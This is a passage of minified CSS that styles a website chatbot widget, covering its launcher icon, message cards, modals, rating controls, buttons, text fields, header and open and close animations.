0, 0);--ff-box-shadow:rgba(0, 0, 0, 0.28);--ff-overlay:rgba(128, 128, 128, 0.3)}.center-flex-private{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:100vh;width:100%;height:calc(100vh - 62px)}.msg-section .msg-box,.sf-bot-icon,.sf-bot-icon .close-icon{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}.sf-chatbot .styled-scroll{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.15) transparent}.sf-chatbot .styled-scroll::-webkit-scrollbar{width:8px}.sf-chatbot .styled-scroll::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,.25);-webkit-transition:background-color .1s;transition:background-color .1s;border:1px solid rgba(255,255,255,.35);border-radius:10px}.sf-chatbot .styled-scroll::-webkit-scrollbar-button{height:3px}.sf-chatbot .styled-scroll::-webkit-scrollbar-track{background-color:transparent}.sf-chatbot .no-scroll{scrollbar-width:none}.sf-chatbot .no-scroll::-webkit-scrollbar{display:none}.head-text-1{font-feature-settings:"lnum";font-size:1.5em;line-height:1.33;letter-spacing:normal}.head-text-2{font-feature-settings:"lnum";font-size:1.25em;line-height:1.5;letter-spacing:.0075em}.body-text-1,.button-text-1{-webkit-font-feature-settings:"lnum";font-size:1em;line-height:1.5;letter-spacing:.03125em;font-variant-numeric:lining-nums;font-stretch:normal;font-style:normal}.button-text-1{font-feature-settings:"lnum";font-weight:600}.body-text-1{font-feature-settings:"lnum";font-weight:400}.body-text-2,.button-text-2{-webkit-font-feature-settings:"lnum";font-size:.875em;line-height:1.5;letter-spacing:.04em}.button-text-2{font-feature-settings:"lnum";font-variant-numeric:lining-nums;font-weight:600;font-stretch:normal;font-style:normal}.body-text-2{font-feature-settings:"lnum";font-variant-numeric:lining-nums;font-weight:400;font-stretch:normal;font-style:normal}.caption-text,.overline-text{-webkit-font-feature-settings:"lnum";font-variant-numeric:lining-nums;font-weight:400;font-stretch:normal;font-style:normal}.caption-text{font-feature-settings:"lnum";font-size:.75em;line-height:1.6;letter-spacing:.033em}.overline-text{font-feature-settings:"lnum";text-transform:uppercase;font-size:.625em;line-height:2;letter-spacing:.15em}.timestamp-text{-webkit-font-feature-settings:"lnum";font-feature-settings:"lnum";font-variant-numeric:lining-nums;font-size:.5em;font-weight:400;font-stretch:normal;font-style:normal;line-height:1.5;letter-spacing:.05em}Â .msg-section{margin-bottom:11.5px;margin-right:8px}.msg-section .msg-box{display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:end;-webkit-align-items:end;-ms-flex-align:end;align-items:end;min-width:96px;max-width:280px}.sf-bot-icon{height:-webkit-fit-content!important;height:-moz-fit-content!important;height:fit-content!important;max-width:218px;width:-webkit-fit-content!important;width:-moz-fit-content!important;width:fit-content!important;right:5px;bottom:5px;cursor:pointer;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:end;-webkit-align-items:end;-ms-flex-align:end;align-items:end;font-size:1rem;font-family:Poppins;font-family:var(--fontFamily, 'OpenSans, sans-serif')}.sf-bot-icon .close-icon{display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;margin-bottom:4px}.card-container,.sf-bot-icon .tail-div,.sf-chatbot .sf-date-divider-capsule-w>div,.sf-chatbot .sf-disconnecting-from-agent>div:last-of-type>div,.sf-chatbot .sf-toaster-w>.sf-chatting-w,.whatsapp-card-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}.sf-bot-icon .tail-div{display:flex;padding-right:40px;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.sf-bot-icon .tail-div .arrow-right{height:0;width:0;border-top:0 solid transparent;border-bottom:10px solid transparent;border-left:150px solid transparent;border-right:12px solid #383ff6;border-right:12px solid var(--srvMsgBackground,#383ff6)}.-genie:active,.sf-bot-icon #icon1:active{cursor:-webkit-grabbing;cursor:grabbing}.sf-bot-icon .sf-bot-msg{border-radius:20px;-webkit-box-shadow:0 4px 8px 0 rgba(0,0,0,.28);box-shadow:0 4px 8px 0 rgba(0,0,0,.28);background-color:#383ff6;background-color:var(--srvMsgBackground,#383ff6);padding:12px 20px;min-width:96px;max-width:280px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.sf-chatbot.campaign-bot,.sf-chatbot.campaign-bot .sf-header{border-radius:0!important}.sf-bot-icon .sf-bot-msg span{color:#fff;color:var(--srvMsgColor,#fff)}.sf-bot-icon img{pointer-events:none;height:72px;width:72px;-o-object-fit:contain;object-fit:contain}.clickable{cursor:pointer!important}.not-clickable,.rating-box .rating-items.action-disabled>img,.rating-box-whatsapp .rating-items.action-disabled>img{cursor:not-allowed!important}.nowrap{white-space:nowrap}.sf-chatbot{max-width:440px;min-width:440px;right:18px;bottom:9px;border-radius:8px;font-size:16px;font-size:var(--fontSize, 16px);color:#0d0925;outline:rgba(128,128,128,.3) solid 1px;-webkit-box-shadow:0 0 10px 0 rgb(0 0 0 / 33%);box-shadow:0 0 10px 0 rgb(0 0 0 / 33%)}.carousel *,.sf-chatbot *{-webkit-box-sizing:border-box;box-sizing:border-box}.sf-chatbot a,.sf-chatbot a:visited{color:unset;text-decoration:underline}.sf-chatbot.campaign-bot{width:100%;right:0;bottom:0;max-width:unset}.sf-chatbot.show-bot{-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-name:openChatBot;animation-name:openChatBot}.sf-chatbot.hide-bot{-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-name:closeChatBot;animation-name:closeChatBot}.sf-chatbot .sf-list{padding:.5em;background:#fff;margin-top:10px}.sf-chatbot .sf-toaster-w{position:absolute;width:100%;z-index:1;color:#fff;font-size:12px;background-color:#595a5a}.sf-chatbot .sf-toaster-w>.sf-waiting-for-agent-w{padding-top:11px;padding-left:16px;padding-bottom:7.6px;position:relative}.sf-chatbot .sf-toaster-w>.sf-waiting-for-agent-w>div:nth-of-type(2){font-size:10px;margin-top:4px}.sf-chatbot .sf-toaster-w>.sf-waiting-for-agent-w>div:last-of-type{position:absolute;right:10px;top:11px;font-weight:600}.sf-chatbot .sf-toaster-w>.sf-chatting-w{padding:8px 12px;position:relative;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.sf-chatbot .sf-toaster-w>.sf-chatting-w>img{margin-right:6px}.sf-chatbot .sf-toaster-w>.sf-chatting-w>div:last-of-type{margin-left:24px;font-weight:600}.sf-chatbot .sf-toaster-w>.sf-cancel-transfer-w{position:relative;height:86px;padding:11px 16px}.sf-chatbot .sf-toaster-w>.sf-cancel-transfer-w>div:last-of-type{font-weight:600;position:absolute;bottom:11px;right:16px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.sf-chatbot .sf-disconnecting-from-agent>div:last-of-type>div>div:last-of-type,.sf-chatbot .sf-toaster-w>.sf-cancel-transfer-w>div:last-of-type>div:last-of-type{margin-left:24px}.sf-chatbot .sf-capsule-w,.sf-chatbot .sf-date-divider-capsule-w{position:relative;margin:10px 0}.sf-chatbot .sf-capsule-w>div{padding:8px 16px;word-break:break-word;max-width:60%;text-align:center;position:relative;border-radius:18px;background-color:#fff;border:1px solid rgba(0,0,0,.6);-webkit-transform:translateX(-50%);transform:translateX(-50%);left:50%}.sf-chatbot .sf-capsule-w::before{content:'';position:absolute;top:50%;width:100%;height:1px;background-color:rgba(0,0,0,.6)}.sf-chatbot .sf-date-divider-capsule-w>div{width:93px;height:25px;text-align:center;font-weight:400;position:relative;-webkit-transform:translateX(-50%);transform:translateX(-50%);left:50%;font-size:12px;color:#000;padding:4px 12px;border-radius:18px;-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.28);box-shadow:0 1px 2px 0 rgba(0,0,0,.28);background-color:#f1f0f0;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;white-space:nowrap}.sf-chatbot .sf-disconnecting-from-agent{position:relative;padding:11px 16px}.sf-chatbot .sf-disconnecting-from-agent>div:last-of-type{font-weight:600;margin-top:12px;position:relative;height:17px}.sf-chatbot .sf-disconnecting-from-agent>div:last-of-type>div{position:absolute;display:flex;right:0}@-webkit-keyframes openChatBot{from{opacity:0;-webkit-transform:translate(170px,300px) scale(0,0);transform:translate(170px,300px) scale(0,0)}to{opacity:1;-webkit-transform:translate(0,0) scale(1,1);transform:translate(0,0) scale(1,1)}}@keyframes openChatBot{from{opacity:0;-webkit-transform:translate(170px,300px) scale(0,0);transform:translate(170px,300px) scale(0,0)}to{opacity:1;-webkit-transform:translate(0,0) scale(1,1);transform:translate(0,0) scale(1,1)}}@-webkit-keyframes closeChatBot{from{opacity:1;-webkit-transform:translate(0,0) scale(1,1);transform:translate(0,0) scale(1,1)}to{opacity:0;-webkit-transform:translate(170px,300px) scale(0,0);transform:translate(170px,300px) scale(0,0)}}@keyframes closeChatBot{from{opacity:1;-webkit-transform:translate(0,0) scale(1,1);transform:translate(0,0) scale(1,1)}to{opacity:0;-webkit-transform:translate(170px,300px) scale(0,0);transform:translate(170px,300px) scale(0,0)}}.card-container,.whatsapp-card-container{padding:0;font-size:1em;border:1px solid #cbcbcb;font-family:Poppins;font-family:var(--fontFamily);min-width:214px;max-width:400px;width:100%;height:100%;display:flex;-webkit-box-flex:1;-webkit-flex:1 0;-ms-flex:1 0;flex:1 0;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;border-radius:12px;background:#383ff6;background:var(--srvMsgBackground);color:#fff;color:var(--srvMsgColor);overflow:hidden;position:relative;-webkit-box-shadow:none;box-shadow:none;border-bottom:none!important}#sf-chat-main-container,.sf-icon{background-repeat:no-repeat;background-size:cover}.card-container .mini-card,.whatsapp-card-container .mini-card{display:grid;grid-template-columns:64px auto;margin-bottom:12px;height:100%}.card-container .mini-card .card-image,.whatsapp-card-container .mini-card .card-image{width:40px!important;height:40px!important;margin:12px;margin-bottom:0!important;border-radius:12px;overflow:hidden;background:#383ff6;background:var(--srvMsgBackground)}.card-container .mini-card .card-content,.whatsapp-card-container .mini-card .card-content{margin:8px 16px 0 0!important}.card-container .mini-card .card-content .card-description,.whatsapp-card-container .mini-card .card-content .card-description{margin-top:4px!important}.card-container .card-image,.whatsapp-card-container .card-image{width:100%;border-radius:12px 12px 0 0;overflow:hidden;position:relative;background:#383ff6;background:var(--srvMsgBackground)}.card-container .card-image.playable-video-card,.whatsapp-card-container .card-image.playable-video-card{background:#000}.card-container .card-image iframe,.card-container .card-image img,.card-container .card-image video,.whatsapp-card-container .card-image iframe,.whatsapp-card-container .card-image img,.whatsapp-card-container .card-image video{-o-object-fit:cover!important;object-fit:cover!important;aspect-ratio:1.77!important;width:100%!important;height:100%!important;vertical-align:top}.card-container .card-image iframe,.card-container .card-image video,.whatsapp-card-container .card-image iframe,.whatsapp-card-container .card-image video{-o-object-fit:contain!important;object-fit:contain!important}.card-container .card-content,.whatsapp-card-container .card-content{height:20%;margin:6px 12px;text-align:left;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;word-wrap:break-word;white-space:normal;line-break:normal;font-size:1em;line-height:inherit;color:inherit}.card-container .card-content .card-title,.whatsapp-card-container .card-content .card-title{font-weight:600;margin-bottom:0}.card-container .card-content .card-description,.sf-message-feedback .sf-message-feedback-packs .sf-thumbs-wrapper,.sf-message-feedback .sf-message-feedback-packs.time-pack,.whatsapp-card-container .card-content .card-description{margin-top:8px}.card-container .card-buttons,.whatsapp-card-container .card-buttons{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;margin:0 12px 12px}.card-container .card-buttons .button-holder,.whatsapp-card-container .card-buttons .button-holder{margin-top:4px}.card-container .card-buttons .button-holder:not(:last-of-type()),.whatsapp-card-container .card-buttons .button-holder:not(:last-of-type()){margin-bottom:8px}.card-container .card-select,.whatsapp-card-container .card-select{width:100%;background:0 0;border:none;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.modal-pane-overlay,.modal-pane-overlay .modal-box,.modal-pane-overlay .modal-box .modal-close{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;width:100%}.card-container .card-select .sf-themed-checkbox,.whatsapp-card-container .card-select .sf-themed-checkbox{margin:12px}.card-container .card-select .body-text-2,.whatsapp-card-container .card-select .body-text-2{font-size:1em;font-family:Poppins;font-family:var(--fontFamily, OpenSans, sans-serif);color:#fff;color:var(--srvMsgColor)}.modal-pane-overlay{position:absolute;height:100%;z-index:99999;background-color:rgba(0,0,0,.4);border-radius:24px!important;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.modal-pane-overlay .modal-box .modal-content,.textfield-holder{height:-webkit-fit-content;height:-moz-fit-content;position:relative}.loader-modal .modal-content .modal-children,.modal-pane-overlay .modal-box{-webkit-flex-direction:column;-webkit-box-direction:normal;-webkit-box-orient:vertical}.modal-pane-overlay .modal-box{max-height:90%;height:100%;max-width:592px;padding:0 16px 32px;position:relative;display:flex;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.modal-pane-overlay .modal-box .modal-close{display:flex;margin-bottom:8px;max-width:452px;-webkit-box-pack:end;-webkit-justify-content:end;-ms-flex-pack:end;justify-content:end;margin-top:-16px;margin-left:16px}.icon-button,.loader-modal .modal-content .modal-children,.rating-box,.rating-box .rating-items{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}.ff-payment a,.modal-pane-overlay .modal-box .modal-closesvg,.rating-box .rating-items>img:hover{cursor:pointer}.modal-pane-overlay .modal-box .modal-content{overflow:hidden;height:fit-content;max-height:100%;padding:24px;width:100%;max-width:452px;background-color:#383ff6;background-color:var(--srvMsgBackground,#383ff6);border-radius:16px;-webkit-box-shadow:0 24px 48px 0 rgba(0,0,0,.28);box-shadow:0 24px 48px 0 rgba(0,0,0,.28)}.modal-pane-overlay .modal-box .modal-content::-webkit-scrollbar-button{height:10px}.modal-pane-overlay .modal-box .modal-content .modal-head{font-weight:600;margin-bottom:8px;color:#fff;color:var(--srvMsgColor,#fff)}.modal-pane-overlay .modal-box .modal-content .modal-head .modal-title{font-weight:600;margin:0;font-size:16px}.modal-pane-overlay .modal-box .modal-content .lang-modal-title{margin:0 0 -8px!important}.modal-pane-overlay .modal-box .modal-content .modal-body{color:#fff;color:var(--srvMsgColor,rgba(255,255,255,.8))}.modal-pane-overlay .modal-box .modal-content .modal-children{margin:24px 0;color:#fff;color:var(--srvMsgColor,#fff)}.modal-pane-overlay .modal-box .modal-content .modal-buttons{margin-top:12px;-webkit-box-pack:center!important;-webkit-justify-content:center!important;-ms-flex-pack:center!important;justify-content:center!important;display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.continue,.modal-pane-overlay .modal-box .modal-content .modal-buttons .button-holder:not(:last-child),.sf-each-offer .each-offer-card-content .survey-rating .survey-rating-parameter{margin-bottom:12px}.modal-pane-overlay .modal-box .modal-content .modal-buttons .button-holder.full-width.text,.timout-warning-wrapper .button-holder.full-width.text,.timout-wrapper .button-holder.full-width.text{width:100%!important}.loader-modal .modal-content,.sf-message-feedback.forms .sf-thumbs-wrapper.small{width:unset!important}.loader-modal .modal-content .modal-body{padding:12px 0 0!important}.loader-modal .modal-content .modal-children{display:flex;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:0!important}.button-holder .button-loader,.loader-modal .modal-content .modal-children .button-loader{-webkit-animation-name:spin;animation-name:spin;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-timing-function:linear;animation-timing-function:linear}.rating-box{display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:100%}.rating-box svg,.sf-thumbs-wrapper svg{width:100%;height:100%}.rating-box .rating-space{width:200px!important}.rating-box .rating-items{display:flex;-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around;width:100%;margin-bottom:4px}.rating-box .rating-items button{cursor:pointer;padding:0;background:0 0;border:none}.rating-box .rating-items>img{margin-right:5px}.rating-box .rating-items .small svg{width:24px!important;height:24px!important}.rating-box .rating-label{color:#fff;color:var(--srvMsgColor,#fff);height:1.67em;margin-bottom:20px}.rating-box-whatsapp .rating-items .button-whatsapp{background-color:#383ff6;background-color:var(--srvMsgBackground);border:none;color:'yellow'}.rating-box-whatsapp .rating-label-whatsapp{color:#fff;color:var(--srvMsgColor,#fff);height:1.67em;background-color:red}.icon-button{display:flex;cursor:pointer;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.icon-button.focus-visible{opacity:.2}.icon-button.disabled-icon .inner-icon{cursor:not-allowed}.icon-button .inner-icon{padding:0;border:none;background:0 0;cursor:pointer}.icon-button .inner-icon.small,.sf-thumbs-wrapper.normal .sf-thumbs{width:16px;height:16px}.icon-button .inner-icon.normal{border-radius:50%;min-width:24px;max-width:24px;min-height:24px;max-height:24px}.icon-button .inner-icon.large{width:30px;height:30px;border-radius:50%;padding:0 5px}.icon-button .inner-icon.filled{opacity:.6}.carousel .control-arrow:focus,.carousel .control-arrow:hover,.carousel .control-dots .dot.selected,.carousel .control-dots .dot:hover,.carousel:hover .slide .legend,.ff-carouselButtons:focus,.ff-carouselButtons:hover,.icon-button .inner-icon.filled:hover{opacity:1}.icon-button .inner-icon.filled:active,.icon-button .inner-icon.filled:focus,.sf-each-offer .each-offer-card-msg,.sf-footer-wrapper .sf-footer-right .caption-text{opacity:.8}.icon-button .inner-icon .header-icons.filled{fill:#ffffff}.icon-button .inner-icon .header-icons.empty{fill:rgba(0,0,0,0.74902)}.icon-button .inner-icon .header-icons.whatsapp-mic.empty,.icon-button .inner-icon .header-icons.whatsapp-send.empty{fill:#ffffff!important}.persis-icon.pressed{pointer-events:none}.persis-icon:active,.persis-icon:focus,.persis-icon:hover{background-color:rgba(0,0,0,.05);border-radius:50%}.button-holder{background-color:#383ff6;background-color:var(--selectedColor,#383ff6);color:var(#fff);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;border-radius:8px;position:relative;outline:0;overflow:hidden}.action-elem,.multi-choice-elem{display:inline-block;margin-bottom:10px;white-space:normal;cursor:pointer}.button-holder.full-width{width:100%}.button-holder.full-width.text{width:auto!important}.button-holder.disabled-button,.button-holder.loading{opacity:.6;cursor:not-allowed!important}.button-holder.disabled-button.filled,.button-holder.loading.filled{opacity:.5;-webkit-box-shadow:none;box-shadow:none}.button-holder.text{padding:0 12px!important}.button-holder.small{height:32px;padding:0 20px;min-width:32px}.button-holder.small.outline{height:30px;min-width:30px}.button-holder.small img,.button-holder.small svg,.sf-chatinput-block .sf-chatinput .sf-btn-wrapper img{width:20px;height:20px}.button-holder.normal{height:36px;padding:0 24px;min-width:96px;border:none;font-family:Poppins;font-family:var(--fontFamily)}.button-holder.normal.outline{height:34px;min-width:46px;color:#ef4078!important;color:var(--btnFillColor,#ef4078)!important;-webkit-box-shadow:0 2px 4px 0 rgba(0,0,0,.28);box-shadow:0 2px 4px 0 rgba(0,0,0,.28)}.button-holder.normal img,.button-holder.normal svg{width:22px;height:22px}.button-holder.filled{background-color:#fff!important;background-color:var(--selectedColor,#fff)!important;color:#ef4078!important;color:var(--btnFillColor,#ef4078)!important;-webkit-box-shadow:0 2px 4px 0 rgba(0,0,0,.28);box-shadow:0 2px 4px 0 rgba(0,0,0,.28)}.button-holder.filled.light:hover:not(.disabled-button),.button-holder.filled:hover:not(.disabled-button){-webkit-box-shadow:0 4px 8px 0 rgba(0,0,0,.28);box-shadow:0 4px 8px 0 rgba(0,0,0,.28)}.button-holder.filled.light{background-color:var(--colorScale-7)!important;background-color:var(--colorScale-7)!important;color:#ef4078!important;color:var(--btnFillColor,#ef4078)!important;-webkit-box-shadow:0 2px 4px 0 rgba(0,0,0,.28);box-shadow:0 2px 4px 0 rgba(0,0,0,.28)}.button-holder.outline{border:1px solid #fff!important;border:1px solid var(--outlineBtnColor,#fff)!important;color:#fff;color:var(--srvMsgColor,#fff)}.button-holder.text{color:#fff!important;color:var(--outlineBtnColor,#fff)!important;background-color:transparent!important}.button-holder.whatsApp-choice-button{color:#009de2!important;font-weight:400;background-color:#383ff6!important;background-color:var(--srvMsgBackground)!important;border-radius:8px!important;-webkit-box-shadow:none!important;box-shadow:none!important;text-transform:capitalize;opacity:1!important}.button-holder.whatsApp-choice-button:hover:not(.disabled-button),.multi-choice-option.action-disabled:hover,.multi-choice-option:hover{-webkit-box-shadow:none!important;box-shadow:none!important}.button-holder.disable-confirm-button{color:#7b8990!important}.button-holder .button-children,.button-holder svg{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.button-holder .button-children svg,.button-holder svg svg{-webkit-animation:none;animation:none}@-webkit-keyframes spin{from{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spin{from{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.textfield-holder{padding:20px 3px 6px;height:fit-content;width:100%}.textfield-holder .textfield-label{text-align:left;height:1.5em;color:rgba(255,255,255,.6);position:absolute;-webkit-transition:top .1s;transition:top .1s;top:23px;pointer-events:none}.textfield-holder .textfield-label.move-up{text-align:left;height:1em;color:rgba(255,255,255,.70196);top:6px}.textfield-holder .textfield-text{cursor:text;border:none;border-bottom:1px solid rgba(255,255,255,.4);max-height:6em;min-height:1.5em;height:auto;overflow-y:auto;overflow-x:hidden;width:100%;background:0 0;outline:0;color:#fff;margin:4px 0;text-align:left}.textfield-holder .textfield-text.single-line{overflow-x:auto;overflow-y:hidden;white-space:nowrap;font-family:Poppins;font-family:var(--fontFamily)}.textfield-holder .textfield-text::-webkit-input-placeholder{color:rgba(255,255,255,.6)}.textfield-holder .textfield-text::-moz-placeholder{color:rgba(255,255,255,.6)}.textfield-holder .textfield-text::-ms-input-placeholder{color:rgba(255,255,255,.6)}.textfield-holder .textfield-text::placeholder{color:rgba(255,255,255,.6)}.textfield-holder .textfield-text:hover{border-bottom:1px solid #fff}.textfield-holder .textfield-text:focus{border-bottom:2px solid #fff}.textfield-holder .textfield-text[contenteditable=true]:empty:before{content:attr(placeholder);color:rgba(255,255,255,.6)}.textfield-holder .textfield-text[contenteditable=true]:not(:empty):focus:before{content:''}.textfield-holder .textfield-error{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:rgba(255,255,255,.70196);font-family:Poppins;font-family:var(--fontFamily)}.textfield-holder .textfield-error .textfield-error-text{max-width:calc(100% - 20px);width:100%;word-wrap:break-word}.textfield-holder .textfield-error svg{margin-right:4px;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;margin-top:2px}.action-elem{border-radius:12px;border:1px solid #ababab;padding:5px 10px;margin-right:7px;font-size:11px}.multi-choice-elem{border:1px solid #ababab;-webkit-box-shadow:0 2px 4px 0 rgb(0 0 0 / 28%);box-shadow:0 2px 4px 0 rgb(0 0 0 / 28%);padding:7px 2px!important;background-color:#383ff6;border-radius:20px!important}.multi-choice-elem span{border:1px solid rgba(255,255,255,.5);border-radius:20px;padding:7px 9px}.multi-choice-elem:hover,.multi-choice-option:hover,.whatsapp-disamb-quicklinks:hover,.whatsapp-multi-choice-option:hover{-webkit-box-shadow:0 4px 8px rgba(0,0,0,.28);box-shadow:0 4px 8px rgba(0,0,0,.28)}.action-elem:hover{background:#56a0d3;-webkit-animation:.15s alternate hoverAnimation;animation:.15s alternate hoverAnimation;text-decoration:none}@-webkit-keyframes hoverAnimation{from{background-color:transparent;color:#344548}to{background-color:#56a0d3;color:#fff}}@keyframes hoverAnimation{from{background-color:transparent;color:#344548}to{background-color:#56a0d3;color:#fff}}.action-elem-ext{display:block;margin:10px 0;border-radius:4px;border:1px solid #ababab;padding:5px 10px;font-size:1em}.sf-header,.sf-header .header-title-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}.action-elem-ext:hover{background:#f7f7f7;color:#0d0925;-webkit-animation:.35s alternate hoverAnimation;animation:.35s alternate hoverAnimation}.sf-list-elem{width:100%;padding:1em}.sf-icon{width:100px;height:100px}.chatbot-button{border:none;background:0 0;cursor:pointer;padding:3px 5px}.chatbot-button:focus:not(.focus-visible){border-radius:10px}.chatbot-button>img{border-radius:50%;-o-object-fit:cover;object-fit:cover}.handle:not(.react-draggable-dragging){-webkit-transition:-webkit-transform 4s ease-out;transition:transform 4s ease-out;transition:transform 4s ease-out,-webkit-transform 4s ease-out}.-genie{height:30px}.box{width:300px;height:400px;position:absolute;right:30px;margin:auto;bottom:0;-webkit-box-shadow:0 0 10px rgba(0,0,0,.25);box-shadow:0 0 10px rgba(0,0,0,.25);background:#52b7c4;background:-webkit-gradient(linear,left top,left bottom,from(#52b7c4),color-stop(11%,#52b7c4),color-stop(10%,#fff),to(#fff));background:linear-gradient(to bottom,#52b7c4 0,#52b7c4 11%,#fff 10%,#fff 100%);border-radius:3px 3px 0 0;-webkit-transition:1s ease-out;transition:1s ease-out}.-block,.icon2{height:50px}.pic,.sf-header{position:relative}.icon2,.pic{background:#52b7c4;border-radius:50%}.icon2{width:50px;top:100px;left:210px}.icon2 .pic{margin:0;opacity:0}.pic{width:56px;height:56px;margin:-20px 0 0 10px}@-webkit-keyframes genie{0%{width:400px;height:400px}100%{width:50px;height:50px;border-radius:50%;bottom:30px}}@keyframes genie{0%{width:400px;height:400px}100%{width:50px;height:50px;border-radius:50%;bottom:30px}}.chatbot-button.Herovired.Leadgen>img{border-radius:0;width:62px;height:62px}.carousel-root,.msg-wrapper .submit:hover,body :focus:not(.focus-visible){outline:0}.share-pane-button{border:none;margin-top:2px}.sf-header{height:72px;min-width:320px;background:#fff;background:var(--headerBackground,#fff);z-index:20!important;color:#000;color:var(--headerColor,#000);-webkit-box-sizing:border-box;box-sizing:border-box;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:0 10px 0 20px;-webkit-box-shadow:0 12px 24px 0 rgba(0,0,0,.16);box-shadow:0 12px 24px 0 rgba(0,0,0,.16);border-top-left-radius:8px!important;border-top-right-radius:8px!important}.sf-header.no-shadow-header{-webkit-box-shadow:none;box-shadow:none;z-index:4}.sf-header.notification-header{padding:0 10px 0 20px!important}.sf-header.notification-header .header-title-wrapper{-webkit-box-pack:start!important;-webkit-justify-content:flex-start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.sf-header.notification-header .header-title-wrapper .header-title{display:contents}.sf-header.notification-header .header-title-wrapper .icon-button{margin-right:16px}.sf-header.center-header,.sf-header.non-camp-only-header,.sf-header.only-header{padding:0 20px!important}.sf-header.center-header .header-title-wrapper,.sf-header.non-camp-only-header .header-title-wrapper,.sf-header.only-header .header-title-wrapper{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;max-width:90%;margin:auto}.sf-header.center-header .header-title-wrapper .torso,.sf-header.non-camp-only-header .header-title-wrapper .torso,.sf-header.only-header .header-title-wrapper .torso{background-position:center}.sf-header.center-header .header-btn-wrapper.top,.sf-header.non-camp-only-header .header-btn-wrapper.top,.sf-header.only-header .header-btn-wrapper.top{position:absolute;right:0;top:-36px}.sf-header.non-camp-only-header .header-title-wrapper{max-width:100%!important}.sf-header .header-title-wrapper{width:100%;height:100%;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;min-width:40px;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.sf-header .header-btn-wrapper,.sf-header .header-title-wrapper .torso.header-torso{-webkit-box-align:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}.sf-header .header-title-wrapper .header-title{text-align:center;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;min-width:10px;cursor:default}.sf-header .header-title-wrapper 